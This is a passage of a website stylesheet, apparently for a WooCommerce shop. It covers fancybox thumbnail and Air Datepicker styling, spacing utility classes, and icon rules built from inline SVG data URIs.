}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* @start: Datepicker 3.3.4 */
.air-datepicker-cell.-day-.-other-month-, .air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.air-datepicker-cell.-day-.-other-month-:hover, .air-datepicker-cell.-year-.-other-decade-:hover {
  color: var(--adp-color-other-month-hover);
}

.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-, .-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}

.-selected-.air-datepicker-cell.-day-.-other-month-, .-selected-.air-datepicker-cell.-year-.-other-decade- {
  color: #fff;
  background: var(--adp-background-color-selected-other-month);
}

.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-, .-selected-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background: var(--adp-background-color-selected-other-month-focused);
}

.-in-range-.air-datepicker-cell.-day-.-other-month-, .-in-range-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range);
  color: var(--adp-color);
}

.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-, .-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range-focused);
}

.air-datepicker-cell.-day-.-other-month-:empty, .air-datepicker-cell.-year-.-other-decade-:empty {
  background: none;
  border: none;
}

.air-datepicker-cell {
  border-radius: var(--adp-cell-border-radius);
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  position: relative;
  align-items: center;
  justify-content: center;
  z-index: 1;
}

.air-datepicker-cell.-focus- {
  background: var(--adp-cell-background-color-hover);
}

.air-datepicker-cell.-current- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-current-.-focus- {
  color: var(--adp-color);
}

.air-datepicker-cell.-current-.-in-range- {
  color: var(--adp-color-current-date);
}

.air-datepicker-cell.-disabled- {
  cursor: default;
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-disabled-.-in-range- {
  color: var(--adp-color-disabled-in-range);
}

.air-datepicker-cell.-disabled-.-current-.-focus- {
  color: var(--adp-color-disabled);
}

.air-datepicker-cell.-in-range- {
  background: var(--adp-cell-background-color-in-range);
  border-radius: 0;
}

.air-datepicker-cell.-in-range-:hover {
  background: var(--adp-cell-background-color-in-range-hover);
}

.air-datepicker-cell.-range-from- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius);
}

.air-datepicker-cell.-range-to- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: 0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0;
}

.air-datepicker-cell.-range-to-.-range-from- {
  border-radius: var(--adp-cell-border-radius);
}

.air-datepicker-cell.-selected- {
  color: #fff;
  border: none;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-current- {
  color: #fff;
  background: var(--adp-cell-background-color-selected);
}

.air-datepicker-cell.-selected-.-focus- {
  background: var(--adp-cell-background-color-selected-hover);
}

.air-datepicker-body {
  transition: all var(--adp-transition-duration) var(--adp-transition-ease);
}

.air-datepicker-body.-hidden- {
  display: none;
}

.air-datepicker-body--day-names {
  display: grid;
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  margin: 8px 0 3px;
}

.air-datepicker-body--day-name {
  color: var(--adp-day-name-color);
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 0.8em;
}

.air-datepicker-body--day-name.-clickable- {
  cursor: pointer;
}

.air-datepicker-body--day-name.-clickable-:hover {
  color: var(--adp-day-name-color-hover);
}

.air-datepicker-body--cells {
  display: grid;
}

.air-datepicker-body--cells.-days- {
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  grid-auto-rows: var(--adp-day-cell-height);
}

.air-datepicker-body--cells.-months- {
  grid-template-columns: repeat(3, 1fr);
  grid-auto-rows: var(--adp-month-cell-height);
}

.air-datepicker-body--cells.-years- {
  grid-template-columns: repeat(4, 1fr);
  grid-auto-rows: var(--adp-year-cell-height);
}

.air-datepicker-nav {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid var(--adp-border-color-inner);
  min-height: var(--adp-nav-height);
  padding: var(--adp-padding);
  box-sizing: content-box;
}

.-only-timepicker- .air-datepicker-nav {
  display: none;
}

.air-datepicker-nav--title, .air-datepicker-nav--action {
  display: flex;
  cursor: pointer;
  align-items: center;
  justify-content: center;
}

.air-datepicker-nav--action {
  width: var(--adp-nav-action-size);
  border-radius: var(--adp-border-radius);
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.air-datepicker-nav--action:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--action:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--action.-disabled- {
  visibility: hidden;
}

.air-datepicker-nav--action svg {
  width: 32px;
  height: 32px;
}

.air-datepicker-nav--action path {
  fill: none;
  stroke: var(--adp-nav-arrow-color);
  stroke-width: 2px;
}

.air-datepicker-nav--title {
  border-radius: var(--adp-border-radius);
  padding: 0 8px;
}

.air-datepicker-nav--title i {
  font-style: normal;
  color: var(--adp-nav-color-secondary);
  margin-left: 0.3em;
}

.air-datepicker-nav--title:hover {
  background: var(--adp-background-color-hover);
}

.air-datepicker-nav--title:active {
  background: var(--adp-background-color-active);
}

.air-datepicker-nav--title.-disabled- {
  cursor: default;
  background: none;
}

.air-datepicker-buttons {
  display: grid;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
}

.air-datepicker-button {
  display: inline-flex;
  color: var(--adp-btn-color);
  border-radius: var(--adp-btn-border-radius);
  cursor: pointer;
  height: var(--adp-btn-height);
  border: none;
  background: rgba(255, 255, 255, 0);
}

.air-datepicker-button:hover {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
}

.air-datepicker-button:focus {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
  outline: none;
}

.air-datepicker-button:active {
  background: var(--adp-btn-background-color-active);
}

.air-datepicker-button span {
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}

.air-datepicker-time {
  display: grid;
  grid-template-columns: max-content 1fr;
  grid-column-gap: 12px;
  align-items: center;
  position: relative;
  padding: 0 var(--adp-time-padding-inner);
}

.-only-timepicker- .air-datepicker-time {
  border-top: none;
}

.air-datepicker-time--current {
  display: flex;
  align-items: center;
  flex: 1;
  font-size: 14px;
  text-align: center;
}

.air-datepicker-time--current-colon {
  margin: 0 2px 3px;
  line-height: 1;
}

.air-datepicker-time--current-hours, .air-datepicker-time--current-minutes {
  line-height: 1;
  font-size: 19px;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  position: relative;
  z-index: 1;
}

.air-datepicker-time--current-hours:after, .air-datepicker-time--current-minutes:after {
  content: "";
  background: var(--adp-background-color-hover);
  border-radius: var(--adp-border-radius);
  position: absolute;
  left: -2px;
  top: -3px;
  right: -2px;
  bottom: -2px;
  z-index: -1;
  opacity: 0;
}

.air-datepicker-time--current-hours.-focus-:after, .air-datepicker-time--current-minutes.-focus-:after {
  opacity: 1;
}

.air-datepicker-time--current-ampm {
  text-transform: uppercase;
  align-self: flex-end;
  color: var(--adp-time-day-period-color);
  margin-left: 6px;
  font-size: 11px;
  margin-bottom: 1px;
}

.air-datepicker-time--row {
  display: flex;
  align-items: center;
  font-size: 11px;
  height: 17px;
  background: linear-gradient(to right, var(--adp-time-track-color), var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;
}

.air-datepicker-time--row:first-child {
  margin-bottom: 4px;
}

.air-datepicker-time--row input[type=range] {
  background: none;
  cursor: pointer;
  flex: 1;
  height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
}

.air-datepicker-time--row input[type=range]::-ms-tooltip {
  display: none;
}

.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:hover::-ms-thumb {
  border-color: var(--adp-time-track-color-hover);
}

.air-datepicker-time--row input[type=range]:focus {
  outline: none;
}

.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]:focus::-ms-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -webkit-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-moz-range-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -moz-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-ms-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -ms-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-thumb {
  margin-top: calc(var(--adp-time-thumb-size) / 2 * -1);
}

.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-moz-range-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-lower {
  background: transparent;
}

.air-datepicker-time--row input[type=range]::-ms-fill-upper {
  background: transparent;
}

.air-datepicker {
  --adp-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --adp-font-size: 14px;
  --adp-width: 246px;
  --adp-z-index: 100;
  --adp-padding: 4px;
  --adp-grid-areas: "nav"
  "body"
  "timepicker"
  "buttons";
  --adp-transition-duration: .3s;
  --adp-transition-ease: ease-out;
  --adp-transition-offset: 8px;
  --adp-background-color: #fff;
  --adp-background-color-hover: #f0f0f0;
  --adp-background-color-active: #eaeaea;
  --adp-background-color-in-range: rgba(92, 196, 239, .1);
  --adp-background-color-in-range-focused: rgba(92, 196, 239, .2);
  --adp-background-color-selected-other-month-focused: #8ad5f4;
  --adp-background-color-selected-other-month: #a2ddf6;
  --adp-color: #4a4a4a;
  --adp-color-secondary: #9c9c9c;
  --adp-accent-color: #4eb5e6;
  --adp-color-current-date: var(--adp-accent-color);
  --adp-color-other-month: #dedede;
  --adp-color-disabled: #aeaeae;
  --adp-color-disabled-in-range: #939393;
  --adp-color-other-month-hover: #c5c5c5;
  --adp-border-color: #dbdbdb;
  --adp-border-color-inner: #efefef;
  --adp-border-radius: 4px;
  --adp-border-color-inline: #d7d7d7;
  --adp-nav-height: 32px;
  --adp-nav-arrow-color: var(--adp-color-secondary);
  --adp-nav-action-size: 32px;
  --adp-nav-color-secondary: var(--adp-color-secondary);
  --adp-day-name-color: #ff9a19;
  --adp-day-name-color-hover: #8ad5f4;
  --adp-day-cell-width: 1fr;
  --adp-day-cell-height: 32px;
  --adp-month-cell-height: 42px;
  --adp-year-cell-height: 56px;
  --adp-pointer-size: 10px;
  --adp-poiner-border-radius: 2px;
  --adp-pointer-offset: 14px;
  --adp-cell-border-radius: 4px;
  --adp-cell-background-color-hover: var(--adp-background-color-hover);
  --adp-cell-background-color-selected: #5cc4ef;
  --adp-cell-background-color-selected-hover: #45bced;
  --adp-cell-background-color-in-range: rgba(92, 196, 239, 0.1);
  --adp-cell-background-color-in-range-hover: rgba(92, 196, 239, 0.2);
  --adp-cell-border-color-in-range: var(--adp-cell-background-color-selected);
  --adp-btn-height: 32px;
  --adp-btn-color: var(--adp-accent-color);
  --adp-btn-color-hover: var(--adp-color);
  --adp-btn-border-radius: var(--adp-border-radius);
  --adp-btn-background-color-hover: var(--adp-background-color-hover);
  --adp-btn-background-color-active: var(--adp-background-color-active);
  --adp-time-track-height: 1px;
  --adp-time-track-color: #dedede;
  --adp-time-track-color-hover: #b1b1b1;
  --adp-time-thumb-size: 12px;
  --adp-time-padding-inner: 10px;
  --adp-time-day-period-color: var(--adp-color-secondary);
  --adp-mobile-font-size: 16px;
  --adp-mobile-nav-height: 40px;
  --adp-mobile-width: 320px;
  --adp-mobile-day-cell-height: 38px;
  --adp-mobile-month-cell-height: 48px;
  --adp-mobile-year-cell-height: 64px ;
}

.air-datepicker-overlay {
  --adp-overlay-background-color: rgba(0, 0, 0, .3);
  --adp-overlay-transition-duration: .3s;
  --adp-overlay-transition-ease: ease-out;
  --adp-overlay-z-index: 99 ;
}

.air-datepicker {
  background: var(--adp-background-color);
  border: 1px solid var(--adp-border-color);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
  border-radius: var(--adp-border-radius);
  box-sizing: content-box;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(4, max-content);
  grid-template-areas: var(--adp-grid-areas);
  font-family: var(--adp-font-family), sans-serif;
  font-size: var(--adp-font-size);
  color: var(--adp-color);
  width: var(--adp-width);
  position: absolute;
  transition: opacity var(--adp-transition-duration) var(--adp-transition-ease), transform var(--adp-transition-duration) var(--adp-transition-ease);
  z-index: var(--adp-z-index);
}

.air-datepicker:not(.-custom-position-) {
  opacity: 0;
}

.air-datepicker.-from-top- {
  transform: translateY(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-from-right- {
  transform: translateX(var(--adp-transition-offset));
}

.air-datepicker.-from-bottom- {
  transform: translateY(var(--adp-transition-offset));
}

.air-datepicker.-from-left- {
  transform: translateX(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-active-:not(.-custom-position-) {
  transform: translate(0, 0);
  opacity: 1;
}

.air-datepicker.-active-.-custom-position- {
  transition: none;
}

.air-datepicker.-inline- {
  border-color: var(--adp-border-color-inline);
  box-shadow: none;
  position: static;
  left: auto;
  right: auto;
  opacity: 1;
  transform: none;
}

.air-datepicker.-inline- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile- {
  --adp-font-size: var(--adp-mobile-font-size);
  --adp-day-cell-height: var(--adp-mobile-day-cell-height);
  --adp-month-cell-height: var(--adp-mobile-month-cell-height);
  --adp-year-cell-height: var(--adp-mobile-year-cell-height);
  --adp-nav-height: var(--adp-mobile-nav-height);
  --adp-nav-action-size: var(--adp-mobile-nav-height);
  position: fixed;
  width: var(--adp-mobile-width);
  border: none;
}

.air-datepicker.-is-mobile- * {
  -webkit-tap-highlight-color: transparent;
}

.air-datepicker.-is-mobile- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile-:not(.-custom-position-) {
  transform: translate(-50%, calc(-50% + var(--adp-transition-offset)));
}

.air-datepicker.-is-mobile-.-active-:not(.-custom-position-) {
  transform: translate(-50%, -50%);
}

.air-datepicker.-custom-position- {
  transition: none;
}

.air-datepicker-global-container {
  position: absolute;
  left: 0;
  top: 0;
}

.air-datepicker--pointer {
  --pointer-half-size: calc(var(--adp-pointer-size) / 2);
  position: absolute;
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  z-index: -1;
}

.air-datepicker--pointer:after {
  content: "";
  position: absolute;
  background: #fff;
  border-top: 1px solid var(--adp-border-color-inline);
  border-right: 1px solid var(--adp-border-color-inline);
  border-top-right-radius: var(--adp-poiner-border-radius);
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  box-sizing: border-box;
}

.-top-left- .air-datepicker--pointer, .-top-center- .air-datepicker--pointer, .-top-right- .air-datepicker--pointer, [data-popper-placement^=top] .air-datepicker--pointer {
  top: calc(100% - var(--pointer-half-size) + 1px);
}

.-top-left- .air-datepicker--pointer:after, .-top-center- .air-datepicker--pointer:after, .-top-right- .air-datepicker--pointer:after, [data-popper-placement^=top] .air-datepicker--pointer:after {
  transform: rotate(135deg);
}

.-right-top- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer, [data-popper-placement^=right] .air-datepicker--pointer {
  right: calc(100% - var(--pointer-half-size) + 1px);
}

.-right-top- .air-datepicker--pointer:after, .-right-center- .air-datepicker--pointer:after, .-right-bottom- .air-datepicker--pointer:after, [data-popper-placement^=right] .air-datepicker--pointer:after {
  transform: rotate(225deg);
}

.-bottom-left- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer, [data-popper-placement^=bottom] .air-datepicker--pointer {
  bottom: calc(100% - var(--pointer-half-size) + 1px);
}

.-bottom-left- .air-datepicker--pointer:after, .-bottom-center- .air-datepicker--pointer:after, .-bottom-right- .air-datepicker--pointer:after, [data-popper-placement^=bottom] .air-datepicker--pointer:after {
  transform: rotate(315deg);
}

.-left-top- .air-datepicker--pointer, .-left-center- .air-datepicker--pointer, .-left-bottom- .air-datepicker--pointer, [data-popper-placement^=left] .air-datepicker--pointer {
  left: calc(100% - var(--pointer-half-size) + 1px);
}

.-left-top- .air-datepicker--pointer:after, .-left-center- .air-datepicker--pointer:after, .-left-bottom- .air-datepicker--pointer:after, [data-popper-placement^=left] .air-datepicker--pointer:after {
  transform: rotate(45deg);
}

.-top-left- .air-datepicker--pointer, .-bottom-left- .air-datepicker--pointer {
  left: var(--adp-pointer-offset);
}

.-top-right- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer {
  right: var(--adp-pointer-offset);
}

.-top-center- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer {
  left: calc(50% - var(--adp-pointer-size) / 2);
}

.-left-top- .air-datepicker--pointer, .-right-top- .air-datepicker--pointer {
  top: var(--adp-pointer-offset);
}

.-left-bottom- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer {
  bottom: var(--adp-pointer-offset);
}

.-left-center- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer {
  top: calc(50% - var(--adp-pointer-size) / 2);
}

.air-datepicker--navigation {
  grid-area: nav;
}

.air-datepicker--content {
  box-sizing: content-box;
  padding: var(--adp-padding);
  grid-area: body;
}

.-only-timepicker- .air-datepicker--content {
  display: none;
}

.air-datepicker--time {
  grid-area: timepicker;
}

.air-datepicker--buttons {
  grid-area: buttons;
}

.air-datepicker--buttons, .air-datepicker--time {
  padding: var(--adp-padding);
  border-top: 1px solid var(--adp-border-color-inner);
}

.air-datepicker-overlay {
  position: fixed;
  background: var(--adp-overlay-background-color);
  left: 0;
  top: 0;
  width: 0;
  height: 0;
  opacity: 0;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), left 0s, height 0s, width 0s;
  transition-delay: 0s, var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration);
  z-index: var(--adp-overlay-z-index);
}

.air-datepicker-overlay.-active- {
  opacity: 1;
  width: 100%;
  height: 100%;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), height 0s, width 0s;
}

.sk-headings__title {
  font-size: 2.1875rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title {
    font-size: 1.875rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title {
    font-size: 1.75rem;
  }
}

.sk-headings__title--big {
  font-size: 2.75rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title--big {
    font-size: 2rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title--big {
    font-size: 1.75rem;
  }
}

.sk-hero .hero__title {
  font-size: 3.4375rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-hero .hero__title {
    font-size: 2.5rem;
  }
}
@media (max-width: 36em) {
  .sk-hero .hero__title {
    font-size: 2rem;
  }
}

/* @start: Paddings */
.no-paddings {
  padding-left: 0;
  padding-right: 0;
}

.pdg-top--0x {
  padding-top: 0rem !important;
}

.pdg-top--1x {
  padding-top: 1.875rem !important;
}

.pdg-top--2x {
  padding-top: 3.75rem !important;
}

.pdg-top--3x {
  padding-top: 5.625rem !important;
}

.pdg-top--4x {
  padding-top: 7.5rem !important;
}

.pdg-top--5x {
  padding-top: 9.375rem !important;
}

.pdg-bottom--0x {
  padding-bottom: 0rem !important;
}

.pdg-bottom--1x {
  padding-bottom: 1.875rem !important;
}

.pdg-bottom--2x {
  padding-bottom: 3.75rem !important;
}

.pdg-bottom--3x {
  padding-bottom: 5.625rem !important;
}

.pdg-bottom--4x {
  padding-bottom: 7.5rem !important;
}

.pdg-bottom--5x {
  padding-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .pdg-top--2x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--3x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--4x {
    padding-top: 3.75rem !important;
  }
  .pdg-top--5x {
    padding-top: 4.6875rem !important;
  }
  .pdg-bottom--2x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--3x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--4x {
    padding-bottom: 3.75rem !important;
  }
  .pdg-bottom--5x {
    padding-bottom: 4.6875rem !important;
  }
  /*
  .pdg-around--2x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--3x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--4x {
      padding: rem(calc((30px*4)/2)) !important;
  }

  .pdg-around--5x {
      padding: rem(calc((30px*5)/2)) !important;
  }
  */
}
@media (max-width: 36em) {
  .pdg-top--2x,
  .pdg-top--3x,
  .pdg-top--4x,
  .pdg-top--5x {
    padding-top: 2.8125rem !important;
  }
  .pdg-bottom--2x,
  .pdg-bottom--3x,
  .pdg-bottom--4x,
  .pdg-bottom--5x {
    padding-bottom: 2.8125rem !important;
  }
  /*
  .pdg-around--2x,
  .pdg-around--3x,
  .pdg-around--4x,
  .pdg-around--5x {
      padding: rem(calc((30px*3)/2)) !important;
  }
  */
}
/* @start: Margins */
.mrg-top--0x {
  margin-top: 0rem !important;
}

.mrg-top--1x {
  margin-top: 1.875rem !important;
}

.mrg-top--2x {
  margin-top: 3.75rem !important;
}

.mrg-top--3x {
  margin-top: 5.625rem !important;
}

.mrg-top--4x {
  margin-top: 7.5rem !important;
}

.mrg-top--5x {
  margin-top: 9.375rem !important;
}

.mrg-bottom--0x {
  margin-bottom: 0rem !important;
}

.mrg-bottom--1x {
  margin-bottom: 1.875rem !important;
}

.mrg-bottom--2x {
  margin-bottom: 3.75rem !important;
}

.mrg-bottom--3x {
  margin-bottom: 5.625rem !important;
}

.mrg-bottom--4x {
  margin-bottom: 7.5rem !important;
}

.mrg-bottom--5x {
  margin-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .mrg-top--2x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--3x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--4x {
    margin-top: 3.75rem !important;
  }
  .mrg-top--5x {
    margin-top: 4.6875rem !important;
  }
  .mrg-bottom--2x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--3x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--4x {
    margin-bottom: 3.75rem !important;
  }
  .mrg-bottom--5x {
    margin-bottom: 4.6875rem !important;
  }
}
@media (max-width: 36em) {
  .mrg-top--2x,
  .mrg-top--3x,
  .mrg-top--4x,
  .mrg-top--5x {
    margin-top: 2.8125rem !important;
  }
  .mrg-bottom--2x,
  .mrg-bottom--3x,
  .mrg-bottom--4x,
  .mrg-bottom--5x {
    margin-bottom: 2.8125rem !important;
  }
}
.minicart__close, .sk-filters__panel .panel__close, .modal-dialog .close {
  margin: 0;
  padding: 0;
  outline: 0 !important;
  border: 0 none;
  background: transparent;
  text-indent: -9999px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  z-index: 10;
}
.minicart__close:before, .sk-filters__panel .panel__close:before, .modal-dialog .close:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 1.875rem;
  height: 1.875rem;
  margin: -0.9375rem 0 0 -0.9375rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 15'%3E%3Cpath fill='none' stroke='%230A4427' stroke-linecap='round' stroke-width='2.4' d='M12 3 2 13M2 3l10 9'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.sk-woo-cart .cart__item__remove a:before, .minicart-bag__remove:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 26'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M1 4h22m-8 20H9c-3 0-5-2-5-5V4h16v15c0 3-2 5-5 5Z'/%3E%3Cpath fill='%2372A949' d='M18 17v1c0 3-2 4-4 4h-4c-2 0-4-1-4-4v-6h1l10 4 1 1' opacity='.4'/%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M15 1H9L7 3v1h10V3l-2-2Z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.blockUI.blockOverlay:before, .sk-pagination .pagination__next:before, .sk-form__loader-spinner, .ajax-loader__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}

.coupon-toggle:after, .product-type-gift-card .gift-card-content-editor__title:after, .sk-review-order .minicart__headline:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1rem;
  height: 1rem;
  margin-top: -0.75rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%23000000' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  transform: rotate(-90deg);
}

.sk-filters__panel .panel__title:after, .filters__button:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 1.125rem;
  width: 1.5rem;
  height: 1.5rem;
  margin-top: -0.75rem;
